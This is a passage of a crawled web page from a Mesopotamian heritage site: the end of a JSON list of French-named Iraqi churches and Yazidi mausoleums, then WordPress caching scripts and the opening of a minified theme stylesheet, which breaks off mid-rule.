Zakho","id":14990},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Protectrice des Semences de Feshkhabour (Mariam Adra Hafita Al Zorova)","id":14988},{"label":"L\u2019\u00e9glise chald\u00e9enne du Sacr\u00e9 C\u0153ur de J\u00e9sus de Deraboune","id":14989},{"label":"La cath\u00e9drale chald\u00e9enne Mar Guorguis de Zakho","id":14987},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Vartan de Avzrok","id":13005},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Sarkis de Havresk","id":13003},{"label":"L\u2019\u00e9glise assyrienne Mar Daniel de Semmel","id":13002},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Bakhetm\u00e9","id":13001},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Ners\u00e8s Chenorhali de Dehok-Nouhadra","id":12999},{"label":"L\u2019\u00e9glise assyrienne Mar Narsa\u00ef de Dehok-Nouhadra","id":12995},{"label":"L\u2019\u00e9glise chald\u00e9enne de l\u2019Assomption de la Vierge Marie de Dehok - Nouhadra","id":14986},{"label":"L\u2019\u00e9glise Mar Youssef de Romtha","id":11906},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Baqofa","id":11905},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Tell Esqof","id":11904},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Qouryakos de Batnaya","id":11903},{"label":"\u00c9glise chald\u00e9enne Mar Adda\u00ef de Karamlesse","id":14983},{"label":"Les Mausol\u00e9es Y\u00e9zidis de Sinjar","id":26996},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Meskinta de Mossoul","id":26920},{"label":"L\u2019\u00e9glise latine Mar Youssef de Bagdad","id":17064},{"label":"KOKH\u00c9 : PREMIER SI\u00c8GE DE L\u2019\u00c9GLISE DE L\u2019ORIENT","id":27068},{"label":"La cath\u00e9drale chald\u00e9enne du Sacr\u00e9 C\u0153ur de l'archev\u00each\u00e9 de Kirkouk","id":17072},{"label":"Le centre spirituel y\u00e9zidi de Lalesh et le mausol\u00e9e de Cheikh Adi","id":12643},{"label":"L'\u00e9glise syriaque-catholique al T\u0101hir\u0101 de Mossoul","id":4680},{"label":"L'\u00e9glise Mariam al Adra de Kirkouk (Vierge Marie, Immacul\u00e9e Conception)","id":4656},{"label":"L'\u00e9glise Tahmazgerd de Kirkouk (dite \u00e9glise rouge)","id":4627},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Bakeur al Qatani \u00e0 Bahzani","id":4601},{"label":"Le mausol\u00e9e y\u00e9zidi de Melek Miran \u00e0 Baashiqa","id":4541},{"label":"Les mausol\u00e9es y\u00e9zidis de Mam Chevan","id":4477},{"label":"Le mausol\u00e9e y\u00e9zidi de Bab\u00e9 No\u00e9 \u00e0 Hatara","id":4461},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Suwar \u00e0 Beban","id":4443},{"label":"Le mausol\u00e9e y\u00e9zidi Ezdin M\u00eer Chamsani de Shexka","id":4317},{"label":"Le mausol\u00e9e y\u00e9zidi M\u00eer Al\u00ee Beg de Ba\u2019adr\u00ea","id":4301},{"label":"Les mausol\u00e9es y\u00e9zidis de Bozan","id":3962},{"label":"Les mausol\u00e9es y\u00e9zidis de A\u00efn Sifni","id":4028},{"label":"Le mausol\u00e9e y\u00e9zidi Sultan Ezid de Mahed","id":4027},{"label":"Le site arch\u00e9ologique de Bazyan et son patrimoine chr\u00e9tien","id":4082},{"label":"L\u2019\u00e9glise chald\u00e9enne Al-Tahira de Mossoul","id":3957},{"label":"L\u2019\u00e9glise syriaque-catholique Mar Touma de Mossoul","id":3944},{"label":"L\u2019\u00e9glise syriaque-orthodoxe Mar Touma de Mossoul","id":3766},{"label":"La cath\u00e9drale Mar Youssef de Bagdad","id":3702},{"label":"L\u2019\u00e9glise Sourp Asdwadzadzin de Bagdad  (\u00c9glise de la Sainte-M\u00e8re de Dieu, dite Miskinta)","id":3701},{"label":"L\u2019\u00e9glise Om al Ahzane (M\u00e8re des Douleurs) de Bagdad","id":3703},{"label":"La cath\u00e9drale Mar Petros et Mar Paulos de Bagdad (Saints Pierre et Paul)","id":3700},{"label":"La cath\u00e9drale Sayidat al Najatte (Notre Dame du Salut ou Notre Dame du Perp\u00e9tuel Secours) de Bagdad","id":3699},{"label":"La cath\u00e9drale Mar Youssef d'Ankawa","id":3496},{"label":"L\u2019\u00e9glise Mar Bena de Koy\u00e9 Sanjaq","id":3466},{"label":"L\u2019\u00e9glise Mar Guorguis de Bartella","id":885},{"label":"L\u2019\u00e9glise de Saint Jacques le d\u00e9membr\u00e9 (Mar Yacoub al Mouqatta) et Saint Andr\u00e9 de  Bakhdida (Qaraqosh)","id":881},{"label":"L\u2019\u00e9glise Mart Schmouni de Bakhdida (Qaraqosh)","id":877},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus (Mar Sirkis & Baccus) de Bakhdida (Qaraqosh)","id":866},{"label":"L\u2019\u00e9glise Mart Mariam de Bartella","id":865},{"label":"L\u2019\u00e9glise Mart Schmouni d'Ankawa","id":864},{"label":"La cath\u00e9drale Mar Yohanna al Ma'amadan d'Ankawa","id":863},{"label":"Le sanctuaire de Rabban Boya \u00e0 Shaqlawa","id":859},{"label":"L\u2019\u00e9glise Mar Guorguis d'Ankawa","id":852},{"label":"L\u2019\u00e9glise Mar Ith-Alaha de Dehok - Nouhadra","id":818},{"label":"Le centre spirituel Mar Qouryakos de Coman\u00e9","id":819},{"label":"Le couvent Mar Audicho' & Mar Qardagh de D\u00e9r\u00e9","id":820},{"label":"L\u2019\u00e9glise Mart Schmouni de Baashiqa","id":851},{"label":"L\u2019\u00e9glise Mart Mariam al Adra de Baashiqa","id":850},{"label":"L\u2019\u00e9glise Mar Behnam et Mart Sarah de Bakhdida (Qaraqosh)","id":849},{"label":"L\u2019\u00e9glise Mar Miha d'Alqosh","id":848},{"label":"L\u2019\u00e9glise Mar Guorguis d'Alqosh","id":847},{"label":"La tombe du proph\u00e8te Nahoum","id":841},{"label":"Le monast\u00e8re Notre-Dame des Moissons","id":839},{"label":"L\u2019\u00e9glise Mart Schmouni de Bartella","id":837},{"label":"L\u2019\u00e9glise Soult\u00e2ne Mahdokht de Ar Aden","id":836},{"label":"L\u2019\u00e9glise Mar Guorguis de Bakhdida (Qaraqosh)","id":831},{"label":"Le couvent Sainte Barbe (Mart Barbara) de Karamlesse","id":829},{"label":"L\u2019\u00e9glise Al Tahira de Bakhdida (Qaraqosh)","id":828},{"label":"Le monast\u00e8re de Mar Matta","id":824},{"label":"Le monast\u00e8re de Rabban Hormizd","id":699},{"label":"Le couvent de Mar Behn\u0101m et S\u0101rah","id":555}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-tech-js"></script>
<script type="text/javascript" id="scripts-tech-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
var gallery_nonce = "8b06e04020";
/* ]]> */
</script>
<div data-rocket-location-hash="774d3c5eb69b5cac3cc3b937cbb196d8" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="7080f91df7c7f93f2386a2c8729bee05" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="024476752a02f23f4017b1d533266d76" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<div data-rocket-location-hash="1f2192a4dbb6f33b1c793baeb3b729b8" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mesopotamiaheritage.org\/wp-admin\/admin-ajax.php","nonce":"8106ed4571","url":"https:\/\/www.mesopotamiaheritage.org\/priligy-60-mg-prix-france-expedition-immediate-livraison-gratuite","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mesopotamiaheritage.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768936682 -->

--- FILE ---
content_type: text/css
request_url: https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8
body_size: 19374
content:
/**
 ** marmite
 ** @author ACTI - front-end team
 ** @version v1.0.0
 **/
@charset "UTF-8";#cboxOverlay,#cboxWrapper,#colorbox{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxBottomLeft,#cboxMiddleLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxContent,#cboxLoadedContent,#colorbox{-webkit-box-sizing:content-box;box-sizing:content-box}#cboxOverlay{background:url(../img/colorbox/overlay.png) repeat 0 0}#cboxTopLeft{width:21px;height:21px;background:url(../img/colorbox/controls.png) no-repeat -101px 0}#cboxTopRight{width:21px;height:21px;background:url(../img/colorbox/controls.png) no-repeat -130px 0}#cboxBottomLeft{width:21px;height:21px;background:url(../img/colorbox/controls.png) no-repeat -101px -29px}#cboxBottomRight{width:21px;height:21px;background:url(../img/colorbox/controls.png) no-repeat -130px -29px}#cboxMiddleLeft{width:21px;background:url(../img/colorbox/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(../img/colorbox/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(../img/colorbox/border.png) 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url(../img/colorbox/border.png) 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:28px}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxLoadingOverlay{background:url(../img/colorbox/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(../img/colorbox/loading.gif) no-repeat center center}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:0 0}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(../img/colorbox/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxPrevious:hover{background-position:-75px -25px}#cboxNext{position:absolute;bottom:0;left:27px;background:url(../img/colorbox/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext:hover{background-position:-50px -25px}#cboxClose{position:absolute;bottom:0;right:0;background:url(../img/colorbox/controls.png) no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px}#cboxClose:hover{background-position:-25px -25px}#cboxBottomLeft,#cboxBottomRight,#cboxMiddleLeft,#cboxMiddleRight,#cboxTopLeft,#cboxTopRight{width:0;background:0 0}#cboxBottomCenter,#cboxBottomLeft,#cboxBottomRight,#cboxTopCenter,#cboxTopLeft,#cboxTopRight{height:0;background:0 0}#cboxContent,.cboxIframe{background:0 0}#cboxContent{border:2rem solid #fff;-webkit-box-shadow:0 0 7px rgba(0,0,0,.35);box-shadow:0 0 7px rgba(0,0,0,.35)}.cboxIframe{border:0}#cboxOverlay{background:#243566}#cboxCurrent{display:none}#cboxOverlay,#cboxWrapper,#colorbox{left:0;right:auto}#cboxContent,#cboxOverlay,#cboxWrapper,#colorbox{overflow:visible}#colorbox{overflow:visible!important;outline:0}#cboxClose{top:1.5rem;right:1.5rem;width:34px;height:34px;border-radius:50%;background:#fff;-webkit-transition:.2s;transition:.2s}#cboxClose::after,#cboxClose::before{content:'';position:absolute;top:50%;left:50%;right:0;height:1px;width:15px;background-color:#303030;-webkit-transform-origin:center;transform-origin:center}#cboxClose::before{top:50%;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}#cboxClose::after{top:50%;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}#cboxClose:focus,#cboxClose:hover{opacity:.5;-webkit-transform:rotate(90deg);transform:rotate(90deg)}#cboxNext,#cboxPrevious{background:0 0}#cboxNext::after,#cboxPrevious::after{content:'';position:absolute;top:50%;left:50%;height:1.5rem;width:1.5rem;text-indent:0;border:solid #fff;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}#cboxNext#cboxPrevious::after,#cboxPrevious#cboxPrevious::after{border-width:0 0 2px 2px}#cboxNext#cboxNext::after,#cboxPrevious#cboxNext::after{border-width:2px 2px 0 0}#cboxLoadedContent{margin-bottom:0;background:#fff}#cboxTitle{bottom:0;padding:2rem 1rem 0;background:#fff;color:#303030;font-size:2.3rem}#cboxTitle:empty{display:none!important}#cboxLoadingOverlay{background:#fff}#cboxLoadingOverlay{background:#fff}#cboxLoadingGraphic{background-image:url(../img/loading.gif)}.colorbox-video .icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:3.5rem;background:rgba(48,48,48,.5);border-radius:50%;width:4.2rem;height:4.2rem}.colorbox-video .icon circle,.colorbox-video .icon ellipse,.colorbox-video .icon path,.colorbox-video .icon polygon,.colorbox-video .icon rect{fill:#fff;stroke:transparent}.colorbox-video .icon svg{-webkit-transition:.35s;transition:.35s}.colorbox-video:hover .icon svg{-webkit-transform:scale(1.2);transform:scale(1.2)}/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}input{overflow:visible}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;display:table;max-width:100%;padding:0;color:inherit;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}details{display:block}summary{display:list-item}menu{display:block}canvas{display:inline-block}template{display:none}[hidden]{display:none}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}body{font-size:.75em;font-family:Arial,Helvetica,sans-serif}button,input,select,textarea{font:99% sans-serif}code,kbd,pre,samp{font-family:monospace,sans-serif}html{overflow-y:scroll}ol,ul{margin-left:2em}ol{list-style-type:decimal}nav li,nav ul{margin:0;list-style:none;list-style-image:none}small{font-size:85%}strong,th{font-weight:700}td{vertical-align:top}sub,sup{font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;padding:15px}textarea{overflow:auto}button,input[type=button],input[type=image],input[type=submit],label{cursor:pointer}button,input,select,textarea{margin:0}input:invalid,textarea:invalid{-webkit-box-shadow:none;box-shadow:none}::-moz-selection{background:#004481;color:#fff;text-shadow:none}::selection{background:#004481;color:#fff;text-shadow:none}button{width:auto;overflow:visible}body,input,select,textarea{color:#444}h1,h2,h3,h4,h5,h6{font-weight:400}.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr}.is-hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.list-col-center:after{content:'';display:block;clear:both}html{font-size:.625em}body{position:relative;background:#fff;font-size:1.5rem;-webkit-font-smoothing:antialiased;color:#797979;font-family:Spectral,Times,serif}button,input,select,textarea{color:#797979;font-family:Montserrat,Arial,sans-serif}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}li,ul{margin:0;padding:0;list-style:none}b,strong{font-weight:700}em,i{font-style:italic}a{-webkit-transition:all .2s ease;transition:all .2s ease}::-moz-selection{background:#c9313d;color:#fff;text-shadow:none}::selection{background:#c9313d;color:#fff;text-shadow:none}a{color:#c9313d;-webkit-tap-highlight-color:rgba(201,49,61,.2)}.center{margin:0 auto;width:124em;max-width:96%}.cta-slider-gallery,.reset-btn{margin:0;padding:0;border:none;border-radius:0;background:0 0;color:inherit;font-size:1em;font-weight:400;font-style:normal;text-transform:none;line-height:1.2;-webkit-box-shadow:none;box-shadow:none}.cta-slider-gallery:focus,.cta-slider-gallery:hover,.reset-btn:focus,.reset-btn:hover{background:0 0;color:inherit}.cta-slider-gallery::after,.cta-slider-gallery::before,.reset-btn::after,.reset-btn::before{display:none;margin:0;padding:0;border:none;background:0 0;color:inherit}.cta-langage,.cta-nav-footer,.link,.media-slider-gallery,.media-slider-news,.nav-principal .menu>.menu-item>a,.nav-second .menu>.menu-item>a,.site-map a,.skip-cta,.slider-gallery .slick-dots li a,.slider-gallery .slick-dots li button,.wrap-item-slider-news{display:block;color:inherit;text-decoration:none}.link-inside a{color:inherit}.link-inside a:focus,.link-inside a:hover{color:#c9313d}.media img{display:block;width:100%;height:auto}.sprite{background-image:url(../img/sprite-1.png);background-repeat:no-repeat}.svgasimg .sprite{background-image:url(../img/sprite-1.svg)}.click.is-link{cursor:pointer}.list-col{overflow:hidden;margin:-2em}.item-col{display:block;float:left;padding:2em}.list-col-center{margin:-2em;text-align:center;letter-spacing:-.31em}.item-col-center{float:none;display:inline-block;padding:2em;letter-spacing:0;vertical-align:top}.full-width{width:100%!important;height:auto}.full-height{height:100%!important;width:auto}.faded{opacity:0}.table-scroll{overflow:auto}.loader-ajax{display:none;padding:3em}.text-loader-ajax{position:relative;padding-top:64px;color:#797979;font-size:1.5em;text-align:center}.text-loader-ajax::before{content:'';position:absolute;top:0;left:50%;width:64px;height:64px;margin-left:-32px;background:url(../img/loader-ajax.gif) left top no-repeat}body.sg-body .body-color,body.sg-body .footer-color{display:none}body:not(.sg-body){position:relative;padding:3rem;background:#c9313d}@media screen and (max-width:38em){body:not(.sg-body){padding:0}body:not(.sg-body) .body-color,body:not(.sg-body) .footer-color{display:none}}#body{position:relative;z-index:1;overflow:hidden;max-width:138rem;margin:0 auto;background:#fff;min-height:calc(100vh - 6rem)}@media only screen and (max-width:38em){#body.menu-is-opened{position:fixed;right:0;left:0;overflow:hidden}}#body.overlay-open:before{content:"";position:absolute;width:100%;height:100%;z-index:2;background-color:rgba(36,53,102,.2)}.body-color{position:absolute;top:0;z-index:0;background-color:#243566}.body-color-right{right:0;left:50%;height:50em}.body-color-left{right:50%;left:0;height:70em}.footer-color{position:absolute;bottom:0;z-index:0;background-color:#243566}.footer-color-left{right:50%;left:0}.footer-color-right{left:50%;right:0}.responsive-helper{position:fixed;bottom:0;left:0;background:rgba(0,0,0,.5);color:#fff;z-index:9999999999;border-radius:0 4px 0 0;height:40px;width:50px;line-height:40px;text-align:center;display:none;font-family:Arial,sans-serif;font-size:14px}.responsive-helper.is-visible{display:block}@media screen and (max-width:$mq-1){.responsive-helper:before{content:"MQ-1"}}@media screen and (min-width:$mq-1 + 0.2) and (max-width:$mq-2){.responsive-helper:before{content:"MQ-2"}}@media screen and (min-width:$mq-2 + 0.2) and (max-width:$mq-3){.responsive-helper:before{content:"MQ-3"}}@media screen and (min-width:$mq-3 + 0.2) and (max-width:$mq-4){.responsive-helper:before{content:"MQ-4"}}@media screen and (min-width:$mq-4 + 0.2) and (max-width:$mq-5){.responsive-helper:before{content:"MQ-5"}}@media screen and (min-width:$mq-5 + 0.2) and (max-width:$mq-6){.responsive-helper:before{content:"MQ-6"}}@media screen and (min-width:$mq-6 + 0.2) and (max-width:$mq-7){.responsive-helper:before{content:"MQ-7"}}@media screen and (min-width:$mq-7 + 0.2){.responsive-helper:before{content:'MQ---'}}.btn,.filter input[type=checkbox]+label,.filter input[type=checkbox]+span{position:relative;z-index:1;overflow:hidden;display:inline-block;margin:0;padding:2rem 4rem 2rem;border:1px solid #c9c9c9;border-radius:.4rem;font-family:Montserrat,Arial,sans-serif;font-size:1.5rem;font-weight:300;color:#303030;line-height:1.6rem;text-align:center;text-decoration:none!important;background:#fff;-webkit-appearance:none;vertical-align:middle;cursor:pointer;-webkit-transition:.3s;transition:.3s}.btn:hover,.filter input[type=checkbox]+label:hover,.filter input[type=checkbox]+span:hover{background:#f9f9f9}.btn:active,.filter input[type=checkbox]+label:active,.filter input[type=checkbox]+span:active{-webkit-box-shadow:inset 0 0 .4rem 0 rgba(0,0,0,.2);box-shadow:inset 0 0 .4rem 0 rgba(0,0,0,.2);background:#f9f9f9}.btn.has-icon .icon,.filter input[type=checkbox]+label.has-icon .icon,.filter input[type=checkbox]+span.has-icon .icon{width:2rem;height:2rem}.btn.has-icon .icon:first-child,.filter input[type=checkbox]+label.has-icon .icon:first-child,.filter input[type=checkbox]+span.has-icon .icon:first-child{margin:-.4rem .5rem -.2rem 0}.btn.has-icon .icon:last-child,.filter input[type=checkbox]+label.has-icon .icon:last-child,.filter input[type=checkbox]+span.has-icon .icon:last-child{margin:-.4rem 0 -.2rem .5rem}.btn.has-icon .icon:only-child,.filter input[type=checkbox]+label.has-icon .icon:only-child,.filter input[type=checkbox]+span.has-icon .icon:only-child{margin:-1.1rem -.5rem -.6rem}.btn.has-icon.btn-fullwidth,.filter input[type=checkbox]+label.has-icon.btn-fullwidth,.filter input[type=checkbox]+span.has-icon.btn-fullwidth{padding-left:4rem;padding-right:4rem;position:relative}.btn.is-loading,.filter input[type=checkbox]+label.is-loading,.filter input[type=checkbox]+span.is-loading{cursor:default;pointer-events:none}.btn[disabled],.filter input[type=checkbox]+label[disabled],.filter input[type=checkbox]+span[disabled]{pointer-events:none;cursor:default;opacity:.3}.btn-black{background:#000;color:#fff}.btn-black.btn-close::after,.btn-black.btn-close::before{background:#fff}.btn-black:hover{background:#000}.btn-black.has-icon-round:hover{background:#000}.btn-black.btn-ghost{background:0 0}.btn-black.btn-ghost:not([class*=h-color-]){color:#000}.btn-black.btn-ghost:hover{background:rgba(0,0,0,.1)}.btn-grey-1{background:#303030;color:#fff}.btn-grey-1.btn-close::after,.btn-grey-1.btn-close::before{background:#fff}.btn-grey-1:hover{background:#171717}.btn-grey-1.has-icon-round:hover{background:#303030}.btn-grey-1.btn-ghost{background:0 0}.btn-grey-1.btn-ghost:not([class*=h-color-]){color:#303030}.btn-grey-1.btn-ghost:hover{background:rgba(48,48,48,.1)}.btn-grey-2{background:#bcbcbc;color:#fff}.btn-grey-2.btn-close::after,.btn-grey-2.btn-close::before{background:#fff}.btn-grey-2:hover{background:#a3a3a3}.btn-grey-2.has-icon-round:hover{background:#bcbcbc}.btn-grey-2.btn-ghost{background:0 0}.btn-grey-2.btn-ghost:not([class*=h-color-]){color:#bcbcbc}.btn-grey-2.btn-ghost:hover{background:rgba(188,188,188,.1)}.btn-grey-3{background:#e5e5e5;color:#fff}.btn-grey-3.btn-close::after,.btn-grey-3.btn-close::before{background:#fff}.btn-grey-3:hover{background:#ccc}.btn-grey-3.has-icon-round:hover{background:#e5e5e5}.btn-grey-3.btn-ghost{background:0 0}.btn-grey-3.btn-ghost:not([class*=h-color-]){color:#e5e5e5}.btn-grey-3.btn-ghost:hover{background:rgba(229,229,229,.1)}.btn-grey-4{background:#f9f9f9}.btn-grey-4:hover{background:#e0e0e0}.btn-grey-4.has-icon-round:hover{background:#f9f9f9}.btn-grey-4.btn-ghost{background:0 0}.btn-grey-4.btn-ghost:not([class*=h-color-]){color:#f9f9f9}.btn-grey-4.btn-ghost:hover{background:rgba(249,249,249,.1)}.btn-white{background:#fff}.btn-white:hover{background:#e6e6e6}.btn-white.has-icon-round:hover{background:#fff}.btn-white.btn-ghost{background:0 0}.btn-white.btn-ghost:not([class*=h-color-]){color:#fff}.btn-white.btn-ghost:hover{background:rgba(255,255,255,.1)}.btn-site-1{background:#c9313d;color:#fff}.btn-site-1.btn-close::after,.btn-site-1.btn-close::before{background:#fff}.btn-site-1:hover{background:#a02731}.btn-site-1.has-icon-round:hover{background:#c9313d}.btn-site-1.btn-ghost{background:0 0}.btn-site-1.btn-ghost:not([class*=h-color-]){color:#c9313d}.btn-site-1.btn-ghost:hover{background:rgba(201,49,61,.1)}.btn-site-2{background:#243566;color:#fff}.btn-site-2.btn-close::after,.btn-site-2.btn-close::before{background:#fff}.btn-site-2:hover{background:#172140}.btn-site-2.has-icon-round:hover{background:#243566}.btn-site-2.btn-ghost{background:0 0}.btn-site-2.btn-ghost:not([class*=h-color-]){color:#243566}.btn-site-2.btn-ghost:hover{background:rgba(36,53,102,.1)}.btn-site-3{background:#f5a003;color:#fff}.btn-site-3.btn-close::after,.btn-site-3.btn-close::before{background:#fff}.btn-site-3:hover{background:#c37f02}.btn-site-3.has-icon-round:hover{background:#f5a003}.btn-site-3.btn-ghost{background:0 0}.btn-site-3.btn-ghost:not([class*=h-color-]){color:#f5a003}.btn-site-3.btn-ghost:hover{background:rgba(245,160,3,.1)}.btn-circle,.btn-close{width:6rem;height:6rem;padding:0;line-height:5.8rem;text-align:center;border-radius:50%;font-weight:700;font-size:2rem}.btn-ghost{background:0 